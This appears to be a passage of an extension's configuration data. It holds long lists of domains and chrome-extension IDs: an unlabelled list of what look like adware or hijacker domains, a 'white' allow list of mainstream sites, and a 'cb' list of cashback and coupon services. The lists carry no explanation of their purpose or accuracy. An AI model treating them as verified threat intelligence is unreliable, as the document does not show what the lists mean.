chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .searchwebmesh.com chrome-extension://odgdnbeoijlmkploopkkbgcdbhigjljb chrome-extension://cnhbkkedmelfmalgjpkngiaoifpdfcnl chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .packagefinderonlinefree.com .jonypractic.net .jonypractic.net .jonypractic.net .jonypractic.net .fiktar.com .convertfilesfree.app .freetrackerforpackages.com .freetrackerforpackages.com .onlinedocumentconverters.com .enumeratormethod.com .skilledconfig.com .expandedkey.com .filesconverteronline.app .elemntoptimizer.com chrome-extension://fgmkbfpijgglmnkfpppnnknmlgifkjic .tracksmall.com chrome-extension://fgmkbfpijgglmnkfpppnnknmlgifkjic .tracksmall.com .filesconverteronline.app .tracksmall.com .exchmapdata.com .tracksmall.com chrome-extension://kfgplddboijhggifoobffajcpkmhalaa .tracksmall.com .toolconsole.com .theprintdirections.app .initiatortool.com chrome-extension://kfjgnhdleafdmakapfmfjfepmpobpnap .navigationbuffer.com .keyboard.cool .objectconfig.com chrome-extension://odhmfmnoejhihkmfebnolljiibpnednn .operativemapper.com chrome-extension://odhmfmnoejhihkmfebnolljiibpnednn chrome-extension://hlppekcioiicbfafmmgikkdkljnjpiao .directionsandmaps.app chrome-extension://hlppekcioiicbfafmmgikkdkljnjpiao subwayclanscom-a.akamaihd.net chrome-extension://ekmmelpnmfdegjhnmadddcfjcahpajnm .directionsandmaps.app chrome-extension://pbkgodffljfhdlinelnhklhcdoiedbej .initialunit.com .barbuna.com .purplestats.com .boxclone.com .purplestats.com .boxclone.com .purplestats.com .boxclone.com .befuigazrmstatic.info .boxclone.com .befuigazrmstatic.info .boxclone.com chrome-extension://njdplanogllnioicoadncjfgfhdnnpha .priceblink.com chrome-extension://ijhfkkgjgpcplfeajghagkcebakjcpge .handlersection.com .buffermanager.com .blistrop.com chrome-extension://ghihpjhpgdepnohngpgfcmcijmkggpaf .cevdecer.com .generalcache.com chrome-extension://nfphpgdlkoindbccbdmilopgeafllemo chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf s3.amazonaws.com/js-cache/ chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://hedlhkdmdlcjhiblbmfggdiaeekblnoi chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .operativeeng.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .updatercache.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .assistivemanager.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://kcahibnffhnnjcedflmchmokndkjnhpg chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .chrome-extension://djmdhfdmhmepphihklmfpigihomjkanf chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dnbmmobbjpckhoennbdpokkbdlikbgkk chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dnbmmobbjpckhoennbdpokkbdlikbgkk chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://fnjhmkhhmkbjkkabndcnnogagogbneec chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .formulaformat.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf s3.amazonaws.com/cashe-js/ .perception.onlinetemplatesfree.com .autroliner.com .autroliner.com .autroliner.com .autroliner.com .autroliner.com chrome-extension://jabcemjkhjfpkhakphioakkhcnbgeomm chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://hfgbpkkdodfihabamnkhoaeamkdhnoec .bestdirection.net .skillfunction.com chrome-extension://hpiejkakkohpfdaiicfkepgkagcdijll .milkpload.net .hozigoyoho.com chrome-extension://nhijejfjieloehdlkicfakfjfmnkgnlf chrome-extension://eikopbkogakcoppobeiaolfbmolmgbck .simplemapforyou.com .bestdirection.net .permissnew.com .4ddons.com .khorel.com .emizol.com",white:".trustedshops.com .d2yc9u4j5yz48x.cloudfront.net .unpkg.com .localizecdn.com www.amazon.com/dp/ .boldmetrics.com .trustedshops.de .charlestyrwhitt.careers .djpxzajdqbslw.cloudfront.net www.google.com/maps google.com/maps/ maps.google.com www.google.com/intl/ chrome-extension://admmjipmmciaobhojoghlmleefbicajg .docomo.ne.jp .localizejs.com .mobon.net .instagram.com .nexx360.io chrome-extension://lcccdlklhahfmobgpnilndimkankpnkg .seedtag.com .adtarget.com.tr chrome-extension://okfkdaglfjjjfefdcppliegebpoegaii .onetag-sys.com .translate.googleapis.com .youtube.com .connectad.io chrome-extension://gehmmocbbkpblljhkekmfhjpfbkclbph chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg .rsa3dsauth.co.uk .americanexpress.com .arcot.com .sc-static.net chrome-extension://ghmbeldphafepmbegfdlkpapadhbakde chrome-extension://mloajfnmjckfjbeeofcdaecbelnblden chrome-extension://cofdbpoegempjloogbagkncekinflcnj chrome-extension://iidnbdjijdkbmajdffnidomddglmieko chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg .studentbeans.com .arttrk.com .id.me chrome-extension://gpdjojdkbbmdfjfahjcgigfpmkopogic chrome-extension://hokifickgkhplphjiodbggjmoafhignh .intelligentreturns.net .semrush.com .cookiepedia.co.uk chrome-extension://gpaiobkfhnonedkhhfjpmhdalgeoebfa chrome-extension://caljgklbbfbcjjanaijlacgncafpegll chrome-extension://cmfijaapnnkcglahdngmjnhkfnkihkbg chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj chrome-extension://kdfieneakcjfaiglcfcgkidlkmlijjnh .rlvs.co.uk .ups.com chrome-extension://hodiladlefdpcbemnbbcpclbmknkiaem chrome-extension://difoiogjjojoaoomphldepapgpbgkhkb chrome-extension://kbfnbcaeplbcioakkpcpgfkobkghlhen chrome-extension://alhgpfoeiimagjlnfekdhkjlkiomcapa chrome-extension://cjpijioncddkancpiedagilpojbgmoni .chrome-extension://gjfpmkejnolcfklaaddjnckanhhgegla .adaware.com .amazon.de chrome-extension://kloenjeejidbakipjodcdmlajhnliapo chrome-extension://fancfknaplihpclbhbpclnmmjcjanbaf chrome-extension://facncfnojagdpibmijfjdmhkklabakgd chrome-extension://mklbhckkgddhlcdagmobdmnadpjokkkn chrome-extension://llimhhconnjiflfimocjggfjdlmlhblm .youthdiscount.com chrome-extension://pcblbflgdkdfdjpjifeppkljdnaekohj chrome-extension://mcebeofpilippmndlpcghpmghcljajna chrome-extension://cbnaodkpfinfiipjblikofhlhlcickei .net-a-porter.com .fullstory.com .chrome-extension://oldceeleldhonbafppcapldpdifcinji chrome-extension://nlipoenfbbikpbjkfpfillcgkoblgpmj .readermode.io chrome-extension://hamlakigaoomkpddnpnbjkhdfppbnjjh chrome-extension://mhnlakgilnojmhinhkckjpncpbhabphi translate.google.com chrome-extension://knjbgabkeojmfdhindppcmhhfiembkeb .payments-amazon.com chrome-extension://ckejmhbmlajgoklhgbapkiccekfoccmk chrome-extension://ncibgoaomkmdpilpocfeponihegamlic .amazon.com.au chrome-extension://mooikfkahbdckldjjndioackbalphokd .skimlinks.com chrome-extension://idnnbdplmphpflfnlkomgpfbpcgelopg chrome-extension://bfkjochdalcdahjnliojhpldoogkbglc .webmobilefirst.com .bglobale.com chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp .kaspersky-labs.com .getliner.com chrome-extension://ijfioihpoacllioabhgkhlfkjonjjnna chrome-extension://hdppkjifljbdpckfajcmlblbchhledln apis.google.com chrome-extension://laankejkbhbdhmipfmgcngdelahlfoji .canva.com chrome-extension://fddhonoimfhgiopglkiokmofecgdiedb chrome-extension://mfbcdcnpokpoajjciilocoachedjkima chrome-extension://amfojhdiedpdnlijjbhjnhokbnohfdfb .salesforce.com chrome-extension://hegiignepmecppikdlbohnnbfjdoaghj .hadronid.net chrome-extension://idgadaccgipmpannjkmfddolnnhmeklj chrome-extension://jbkfoedolllekgbhcbcoahefnbanhhlh chrome-extension://aggiiclaiamajehmlfpkjmlbadmkledi chrome-extension://gbojkjpincgojijodbnliimgeggnomai chrome-extension://ffljdddodmkedhkcjhpmdajhjdbkogke .us-common.s3.amazonaws.com chrome-extension://aefalnopbcachhkjnihfjgglnjdegicg .trendmicro.com chrome-extension://bnfdmghkeppfadphbnkjcicejfepnbfe .sciencedirect.com .upscope.com .dwin1.com chrome-extension://ieidddkeimflpkghaodhddcmlclcliaa chrome-extension://lokjgaehpcnlmkebpmjiofccpklbmoci static.hsappstatic.net chrome-extension://bfcdaalpeodhimbiipneeaoeogkkminc chrome-extension://kmcbdogdandhihllalknlcjfpdjcleom .segment.com .thehomeofproperjobs.co.uk chrome-extension://mnfkepfkbemjhmpijcepabfhkldegbga chrome-extension://bpiohchncadidhohcajcnoelomephkdd chrome-extension://jdohdiappiakacbmckagohongolonbpj .mktgcdn.com www.google.com/search chrome-extension://mnbndgmknlpdjdnjfmfcdjoegcckoikn www.google.com/s2/favicons chrome-extension://ohkeehjepccedbdpohnbapepongppfcj chrome-extension://oligonmocnihangdjlloenpndnniikol chrome-extension://cdfapchcmhgppdpmojilmopbjjlcpkjg .threatspike.com chrome-extension://deakbjemijlmlcehdgejmdpekkceodmk chrome-extension://cjdnfmjmdligcpfcekfmenlhiopehjkd .gyazo.com chrome-extension://cjfdbemmaeeohgibnhdhlakiahifjjcf .davidjones.com .khms0.googleapis.com .khms1.googleapis.com chrome-extension://hnlbfcoodjpconffdbddfglilhkhpdnf .earthview3d.co chrome-extension://mmfhhfjhpadoefoaahomoakamjcfcoil .starlingbank.com chrome-extension://cnlefmmeadmemmdciolhbnfeacpdfbkd chrome-extension://hjngolefdpdnooamgdldlkjgmdcmcjnc chrome-extension://ldinpeekobnhjjdofggfgjlcehhmanlj chrome-extension://ollpphgpdfopboaicbijmelbeninibli chrome-extension://hfadalcgppcbffdnichplalnmhjbabbm .earthviewmaps.net chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip chrome-extension://eanggfilgoajaocelnaflolkadkeghjp chrome-extension://efhlocglafmcfhkpojjbckpbonbfbgdb chrome-extension://clmkdohmabikagpnhjmgacbclihgmdje chrome-extension://ehfgnibbcikohadnbkbdollhbphgeoki .googleusercontent.com .cj.com chrome-extension://oacmmmjedhheaijfjidilonpngccnhdl cdnjs.cloudflare.com/ajax/libs/ chrome-extension://pgccoaecgcgnhffkjjcaonjoockggmng .loveminty.de chrome-extension://bkgoflemacdadndiohhdnphcmdhacabg .chrome-extension://ljdobmomdgdljniojadhoplhkpialdid .nature.com chrome-extension://gnmckgbandlkacikdndelhfghdejfido chrome-extension://jbipmfkjgjhibkepepeneigpkfeikikp chrome-extension://bchkdkhfodkkpohjhabdgfhpgjkkgfhg chrome-extension://phealodnoblgkcfbhpdebpihdbfmggpi .storage.googleapis.com chrome-extension://ppbkopdkfmenhffkpnholmcpeoamfdji chrome-extension://bngpiglbalmenaabohcooocpnljgfemj chrome-extension://nomnoimacbncclfbnfaingniikblfbji chrome-extension://jdpdpdkkofoclmgbopofhlmoikpfamao .raw.githubusercontent.com chrome-extension://gjfmgjljebjajpclcnoioflckcdejgld chrome-extension://fnpbeacklnhmkkilekogeiekaglbmmka chrome-extension://indnfmjggacaealknojjmnaadnoclllg .amazon.dev vendormaster.amazon.com vendorinfoportal.amazon.com chrome-extension://ngdjlkacliphopkcgcffflancnlbebnc hubble.amazon.com .sparkassen-kreditkarten.de chrome-extension://iohjgamcilhbgmhbnllfolmkmmekfmci .myus.com chrome-extension://ngpldaehnklbpdkphcjafbhajnklkiki chrome-extension://aefiepimkogajhddmhcekceihikjcabd chrome-extension://gnnbmcifkkjgjdbkilfglpdpmidkgefn chrome-extension://ibjbdljnechfamiabmolmojegeindnpc .shopify.com chrome-extension://iipjdmnoigaobkamfhnojmglcdbnfaaf chrome-extension://elfaihghhjjoknimpccccmkioofjjfkf .chrome-extension://hecgknieibccghjmmhhckdfeobjoffdf .awin1.com docs.google.com .etsy.com .chrome-extension://emikbbbebcdfohonlaifafnoanocnebl chrome-extension://becfinhbfclcgokjlobojlnldbfillpf chrome-extension://bpoadfkcbjbfhfodiogcnhhhpibjhbnh chrome-extension://bdaafgjhhjkdplpffldcncdignokfkbo .cfjump.com chrome-extension://aidjohbjielfdhcaookdaolppglahebo chrome-extension://hajphibbdloomfdkeoejchiikjggnaif chrome-extension://iiikmhonbbmbdjfokdmmncdohjionkmf chrome-extension://pgiaagfkgcbnmiiolekcfmljdagdhlcm .printdirections.app .selleramp.com .fuze.com .emjcd.com .chrome-extension://kfhbahefocaeoacbamjblglcjbgmmhaj .baidu.com .frontiersin.org .sparkasse.at .glasp.co .chrome-extension://emhginjpijfggbofeediiojmdlmlkoik .getstencil.com chrome-extension://behjakjklighlhiefaoogbalmenhbjid chrome-extension://bpmcdjmehcbmbedbhmmipkcccmhigamj chrome-extension://ohcpnigalekghcmgcdcenkpelffpdolg chrome-extension://kjnpdblaciideghjecicchjnjpmodnfp nexus-talos-portal-prod-na.aka.amazon.com chrome-extension://ojaffphbffmdaicdkahnmihipclmepok chrome-extension://didkfdopbffjkpolefhpcjkohcpalicd .glarity.app chrome-extension://igkkmokkmlbkkgdnkkancbonkbbmkioc chrome-extension://dadggmdmhmfkpglkfpkjdmlendbkehoh .trello.com chrome-extension://ngphehpfehdmjellohmlojkplilekadg chrome-extension://mlnpcceaeigcohdpaddmkllbgnkgeoed chrome-extension://onimolfnbjjikjiialpfahffkjjgdgkh .chrome-extension://bpgncafocbpieaeigfcookhgmeamglgo .chrome-extension://feolagkacappiaieohahjkeaikhjjcfa chrome-extension://neokioeagiejddfoakliiiphcenemobk .loom.com chrome-extension://pmnhcgfcafcnkbengdcanjablaabjplo chrome-extension://nmjefghbgfcpoobigfbalocpncklkjhk www.redditstatic.com .grammarly.com .contentsquare.com chrome-extension://bbnemobkpbncbpklloncaljndkagjfeh chrome-extension://dagdlcijhfbmgkjokkjicnnfimlebcll .jetblue.com chrome-extension://khhapgacijodhjokkcjmleaempmchlem chrome-extension://niffbjhghfgccacnebkhbpmgbnhocapg chrome-extension://pabmloajlklokjihfejgjogloijdbfdo chrome-extension://jaaddglnfdmndlnomgigbmojbipbjfld m.media-amazon.com chrome-extension://bobgdmjpamhpbiobbklajbdkgmmmbcja chrome-extension://fgfiokgecpkambjildjleljjcihnocel chrome-extension://bcgbghlhkkhcimckjabgomapgommajen rialto-gms.s3.amazonaws.com/js/gms-google-search.js chrome-extension://akpkoodohacdmlddblgnaahbbfjplcig chrome-extension://jfcjijcigimhjjdimpghneggnegiphhh chrome-extension://camnmdjjfkcplbdlofbndmkmnfeegjoi .workable.com .imtranslator.net chrome-extension://dlmdffmkcggiicjbfnjcnikkpahgplmd chrome-extension://egmennebgadmncfjafcemlecimkepcle .wikipedia.org .cnn.com chrome-extension://lkennebljmnnpimcgdjlocbncpamgipp chrome-extension://ahkjpbeeocnddjkakilopmfdlnjdpcdm chrome-extension://dbepggeogbaibhgnhhndojpepiihcmeb chrome-extension://hkmpnondmidmfdlaphahbalnmphelnfo .medium.com chrome-extension://ocggccaacacpienfcgmgcihoombokbbj chrome-extension://opgbiafapkbbnbnjcdomjaghbckfkglc chrome-extension://mahfncngjcmmhemjlbdiogjnngdcajab chrome-extension://ekifnffalhhngejphianpodckfadgala chrome-extension://cphhlgmgameodnhkjdmkpanlelnlohao chrome-extension://eaoehmpaiecpkjibbjjgmmpkeibcgomb .amazinghiring.com .rewardstyle.com chrome-extension://ffacbpmnaancldcghgddfmkiiojljdhg .packagefindernow.com chrome-extension://nhccebmfjcbhghphpclcfdkkekheegop chrome-extension://acbjeolbnaiecolebdcopocflkljjmhi .dictanote.co chrome-extension://gpibachbddnihfkbjcfggbejjgjdijeb chrome-extension://flfnfojnbchmpkapielimhjblcmjlloh chrome-extension://amfkipihkmaplngfikedhgfmjndaboep chrome-extension://hbkblmodhbmcakopmmfbaopfckopccgp chrome-extension://hnebcbhjpeejiclgbohcijljcnjdofek .pearltrees.com chrome-extension://dckedoadogkcfbeichbpaopcagndpgpo .weavatools.com chrome-extension://oboonakemofpalcgghocfoadofidjkkk chrome-extension://ohhcpmplhhiiaoiddkfboafbhiknefdf chrome-extension://dobhiegbhmcegnodkdhgohijkmbokmck www.google.com/images/cleardot.gif .powernotes.com chrome-extension://donbcfbmhbcapadipfkeojnmajbakjdc .ocsworldwide.co.uk voice.google.com chrome-extension://elmpkhkdonhdbkeaigkblbgckcihahoc .cloudhq.net chrome-extension://lmcngpkjkplipamgflhioabnhnopeabf .hyros.com .shopmy.us chrome-extension://daiklcgdelcbcmjepemiklfglodmofbm chrome-extension://ncaknkaehhieldhnmimbjnfgneaiijbd .amazon.es chrome-extension://amkbmndfnliijdhojkpoglbnaaahippg chrome-extension://keghdcpemohlojlglbiegihkljkgnige chrome-extension://nopjifljihndhkfeogabcclpgpceapln chrome-extension://jonmpbbljdciehhpdfmdiapidmnogkcp chrome-extension://amcccnldajjnngnaoinemnaloklogjak chrome-extension://fnnegphlobjdpkhecapkijjdkgcjhkib chrome-extension://laookkfknpbbblfpciffpaejjkokdgca .imgix.net chrome-extension://epanfjkfahimkgomnigadpkobaefekcd .fontawesome.com .coursehero.com .production-shopmyshelf-pins.s3.us-east-2.amazonaws.com chrome-extension://pldeojbhedianlcaejpfbnckfhkacphe chrome-extension://kldhhobmmejaeaiilomaibhjlcfpceac www.surveymonkey.com .gentechsolution.com chrome-extension://ffjncjpkoanpjjmcdonkhfammlhfapll chrome-extension://ieclmcodiiodchgppgmdponbgpbfnbkj chrome-extension://pddljdmihkpdfpkgmbhdomeeifpklgnm .openai.com chrome-extension://jkokgpghakemlglpcdajghjjgliaamgc .ahajournals.org chrome-extension://fidikogfgleiaefnjbmnjaplmgknppkg chrome-extension://gggnmagjmfbiedajbiccdpfffjljpepg save.day .psychologytoday.com .placehold.co chrome-extension://efaidnbmnnnibpcajpcglclefindmkaj .production-shopmyshelf-uploads.s3.us-east-2.amazonaws.com chrome-extension://bjkmnimffmhjbfikbempnbanngnnmknc chrome-extension://cneaciknhhaahhdediboeafhdlbdoodg .imgur.com .amazon.se chrome-extension://dakjaeligofcdjlcoifkiappabgladep .briefy.ai chrome-extension://pgojnojmmhpofjgdmaebadhbocahppod chrome-extension://kaffppakcklmjfiddopllbpmlecnjimc mail.google.com chrome-extension://appojfilknpkghkebigcdkmopdfcjhim chrome-extension://fbddnkabkjcadfageogadhpefjaehipk chrome-extension://pioclpoplcdbaefihamjohnefbikjilc .ahrefs.com chrome-extension://ecmeogcbcoalojmkfkmancobmiahaigg chrome-extension://fogcpfhkppaffphabnmapoopakjbfnbb .emet.live .dashlane.com .emet.news .debuficgraftb.cloudfront.net chrome-extension://gfjopfpjmkcfgjpogepmdjmcnihfpokn chrome-extension://lpcaedmchfhocbbapmcbpinfpgnhiddi chrome-extension://dlnhkapcpdnenaomhgpmkplleeahdjje nex.social .metacert.com .fbcdn.net chrome-extension://hdhoeikpnccpcklljeigdmjnjpcjjfdi chrome-extension://meffljleomgifbbcffejnmhjagncfpbd .designfiles.co chrome-extension://odepjlkgmleifdipoemkdalmakbemeaa .qq.com .cambridge.org .slack.com chrome-extension://kajfghlhfkcocafkcjlajldicbikpgnp .w3.org chrome-extension://ojhegjfmbbpahdggoekcbmejnifimeca chrome-extension://mppblpedoemekekejafmcopafmkagkic chrome-extension://bocdepodnagbohblgjmooobalmcojkpg chrome-extension://geloalmhkebhlgbdfaipnoonmolahpki .alibaba.com .bigcommerce.com chrome-extension://ibnejdfjmmkpcnlpebklmnkoeoihofec chrome-extension://gldebcpkoojijledacjeboaehblhfbjg chrome-extension://mpnlkmlkncncpgnnkmkgoobfpnjmblnk chrome-extension://ipbhneeanpgkaleihlknhjiaamobkceh chrome-extension://idgpnmonknjnojddfkpgkljpfnnfcklj chrome-extension://pjnefijmagpdjfhhkpljicbbpicelgko chrome-extension://nakcddgmfmjmdbfahkkiijejmmfkfipc .virustotal.com chrome-extension://bbcinlkgjjkejfdpemiealijmmooekmp .macys.com chrome-extension://hhffbmpimhclcocppcaidfhpfeophnde chrome-extension://kbhaffhbhcfmogkkbfanilniagcefnhi chrome-extension://mhffmephdchhhbfjmdpoaldedhhdanbn www.imdb.com chrome-extension://kjdgcemdlnbdohbcmnamlnnfkjoijfol .atlassian.net chrome-extension://becedogggoaicbphcoimgpmhodofcfck chrome-extension://hiaoiehpkillodoeillmodjcadmfmcbg chrome-extension://oihhpemnlfdlkdhbiajjjkbbojdojchj .jira.com .asos-media.com chrome-extension://kndnhcfdajkaickocacghchhpieogbjh .yastatic.net chrome-extension://bflolcmnokpcochfhappdfipeficedjf app.varify.io .zoom.us chrome-extension://dicejkhgnmmcjacnmljbblebljabbpnn chrome-extension://himjbijchjdfcpnihaajckmjlignpkmh .ad4m.at .asos.com www.google.com/shopping/ chrome-extension://bmdblncegkenkacieihfhpjfppoconhi chrome-extension://nbkjamdjjnejdckjnadlibccmmnoaage chrome-extension://fbbeejhhfafmnamfpokhpooakngjhacn .ebay.com chrome-extension://mkfokfffehpeedafpekjeddnmnjhmcmk chrome-extension://kblhiphkmkbpcnokbgcnlgcnahnddedl .walkme.com chrome-extension://gojbdfnpnhogfdgjbigejoaolejmgdhk .giveasyoulive.com chrome-extension://haajdkakaaebnekkankbdgiflkglicmk .disneyplus.com .prowritingaid.com chrome-extension://alpnppfhepljffinneabkkgfgdkmmocf policies.google.com chrome-extension://ljjemllljcmogpfapbkkighbhhppjdbg .naver.com chrome-extension://hfjgfpjcmigilpmndgfecpiokjjgejoi chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci chrome-extension://fdgfhjoffpdepaofkhaneilbholahlhc chrome-extension://jigjjhbimkkakoncmabgiefpjebkaoek .sharepoint.com tag4arm.azureedge.net chrome-extension://camilcgaojjnemdajaipbjjkehleclnf .frgimages.com chrome-extension://fhjpekndimioildjhjfglcdgpahjoich chrome-extension://cimelnkhnffcenamjdjhjdieknlcbeaj .amazon.it .undock.com .royalmail.com .clearlyreader.com .xsonicaudio.com .theknot.com chrome-extension://hgoppfmeamohhpdlgmbondkfcijhklbo .google-analytics.com .yimg.jp chrome-extension://jedomfgjdjlongbkplcnhlbneepckceb .nih.gov chrome-extension://ljfjnlcnpmabfcgcmffkmgainghokdpl .ebay.com.au .colossusssp.com www.google.com/js/ .fidoapi.com .mxpnl.com chrome-extension://bebecogbafbighhaildooiibipcnbngo chrome-extension://pdldjapecechflnpdgpeiklnbigamggl .catch.com.au chrome-extension://akmajmemkohkcmgcnbeeifciiahhfiid .glopalstore.com .surfe.pro .immersivetranslate.com chrome-extension://fhnepndegjceafapejdmimhkaipbdkdo .chrome-extension://inhfdmojfgcohoanphbepbgjnoaaendg .wishlist.com chrome-extension://mdhellggnoabbnnchkeniomkpghbekko chrome-extension://ihlenndgcmojhcghmfjfneahoeklbjjh chrome-extension://hgegmplalfpnkfahiikedaghinbocfdd chrome-extension://decehdgnikepnangkendclmiomkcnpjh chrome-extension://ljhlidglcgcgjnhloklpphkialnknbgc .capterra.com chrome-extension://obbeehkplijogilkjkpkicnanojdckoi chrome-extension://mjfanhllobfidcokhhdbkhimgcdeemfh chrome-extension://ojjdicpccncniljgdmjcepenkkpmnnmk chrome-extension://hgkcljedhnokbhoooojcpngflhhknhmj chrome-extension://hbgknpjohhbchphfkpkngjchiciaioig .exponea.com chrome-extension://mobhfbcgjoleoljhpkkdhopdiemlocka .pepperjamnetwork.com chrome-extension://aehofphooenabolflanfidbhjmgmchpb www.amazon.com/favicon.ico .b-cdn.net chrome-extension://nppllibpnmahfaklnpggkibhkapjkeob chrome-extension://aadgmnobpdmgmigaicncghmmoeflnamj .wps.cn .yandex.net .marketo.com .office.com play.google.com .zoominfo.com .chrome-extension://ckdbiaflpghnlniilggpdidkggmiojkd .perryellis.com .youtube-nocookie.com .forbes.com .getelevar.com chrome-extension://aholpfdialjgjfhomihkjbmgjidlcdno .adis.ws chrome-extension://gfmkiampcljcdhgcalhgjhojfejlkhnn chrome-extension://odcjnaacgboedmdpdgobaiologmoafpj .amazon.in .hugoboss.com .shopstylecollective.com .glopal.com chrome-extension://fepjgblalcnepokjblgbgmapmlkgfahc .intowords.com .wordmark.it .visitorqueue.com chrome-extension://fbphneaigmgjgpchbhjbdijabdpddene .vk.com chrome-extension://hoklmmgfnpapgjgcpechhaamimifchmp .wistiaextension.com .forevernew.com.au .viglink.com .lfeeder.com .amazon.ca .hs-banner.com .stichtingvisiria.nl .hscollectedforms.net .cobrowse.io chrome-extension://fhhdlnnepfjhlhilgmeepgkhjmhhhjkh mc.yandex.com .myregistry.com .callrail.com chrome-extension://lokadhdaghfjbmailhhenifjejpokche chrome-extension://kcehcblfpidimbihdfophhhdejckolgh chrome-extension://dagcmkpagjlhakfdhnbomgmjdpkdklff .hsadspixel.net chrome-extension://imgmoeegfjhhmljmphfkjeibkiffcdgl .trustpilot.com chrome-extension://eehllckaggechnoimeokmdgmljlmhkma .amazon.nl .ritekit.com .stripe.com chrome-extension://fephhmmlanlhoiaphlodlhbmbnkmkckn chrome-extension://ogapibpahpkbcdidopigillpmndjemnj chrome-extension://ckigbicapkkgfomcfmcbaaplllopgbid chrome-extension://ipanmolgobfbmpggfgpjjojjmbndafhn .wishlistr.com chrome-extension://fkaokedhimpifhfadmgjpfjimkogdlcm grammateket.com chrome-extension://jgnbklefkgedfbpjebhjgibfnobjcbli .speechify.com .intercom.io chrome-extension://abjopieldicnknjgiplcjgepeijbealm chrome-extension://ifbamokmfkcnhbpeokkochdpecopfccd chrome-extension://iiphdphppcmiilekaonigknhooacbchd .snapchat.com chrome-extension://ogbbepddobacadohbfbpmhjomfjmbken applepay.cdn-apple.com .pxf.io .bootstrapcdn.com .hs-scripts.com .hs-analytics.net .onesignal.com .pusher.com .uber.com chrome-extension://bchnamjcpocgphheheekmchilaabjdnb .pcmag.com chrome-extension://eepgnffgkekpdkbkooopffobhfpcgnnh .lever.co",cb:".joinhoney.com .coupert.com chrome-extension://bmnlcjabgnpnenekpadlanbbkooimhnj chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi .capitaloneshopping.com chrome-extension://nenlahapcbofgnanklpelkaejcehkggg chrome-extension://hfapbcheiepjppjbnkphkmegjlipojba chrome-extension://gmmlpenookphoknnpfilofakghemolmg .honey.io chrome-extension://amnbcmdbanbkjhnfoeceemmmdiepnbpp chrome-extension://mfidniedemcgceagapgdekdbmanojomk chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://jigflhhckdjdefdjmodlkomnmdonfbbn .letyshops.com .modesens.com chrome-extension://emnoomldgleagdjapdeckpmebokijail chrome-extension://gdnhngmilhhebigaokmniikdlcjbcbhg chrome-extension://emalgedpdlghbkikiaeocoblajamonoh chrome-extension://ebgofhigpedaepplnmglnedbfjemmpnh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://kegphgaihkjoophpabchkmpaknehfamb chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp .igstatic.com chrome-extension://ebklnpbjkopmdofcbnagogcmbbjedgco chrome-extension://idpbkophnbfijcnlffdmmppgnncgappc chrome-extension://oepffghndhegipmpeimohnlncaogojok chrome-extension://pefhciejnkgdgoahgfeklebcbpmhnhhd .chrome-extension://fgfgcphmifdcdhdnnfejhhpaacfcaaed chrome-extension://coilflpnmfnnbdpjfcglhgommahebcci chrome-extension://caiblelclndcckfafdaggpephhgfpoip .capitalone.com chrome-extension://idloakggejgikmffcpnphibddnhecphh chrome-extension://fleenceagaplaefnklabikkmocalkcpo .topcashback.com chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih chrome-extension://agolbjnlfbpfaolelbbaeelfkfhiclgp .sma-syndication-click-tracking-app.azurewebsites.net chrome-extension://jkagfomdekeocgkicjolfkpciipclpkb chrome-extension://cmfmhegpbogfmojekmidappigcfbgbcb chrome-extension://dacdinoicboceafielngnmjjplncljhj chrome-extension://pcihjlbjjghnbohanlafcldoddloecfo .simplycodes.com chrome-extension://hgkldehjkbldmhhkokccmeloejmkhfio chrome-extension://mbnomapomhioljbjdgnnbcihbdkiengp .gomino.com chrome-extension://bomcmemgajomdhikhffbbconcnimgbam .lolli.com chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://peiccloacjolgidjioebbjbeeigcogmb chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .retailmenot.com joko-mobile-app-media.s3.eu-west-1.amazonaws.com chrome-extension://cmjclkcjkglbgooclepleooaodgjfhik joko-ad-blocker-detection.s3.eu-west-1.amazonaws.com .couponscdn.com chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://boijkogogijcdbpifnjbbmompieodaoi chrome-extension://gppahjpnghmiacfkbahpdnakchdkgodo .joinsmarty.com chrome-extension://jmcncjkfphjgagdkedfdbnieeghapbpd .couponbirds.com chrome-extension://inhblbknkkniipjdaijonkmdmbndgdjl chrome-extension://okembgocccnjoiaafmdedmhodcoalbgg 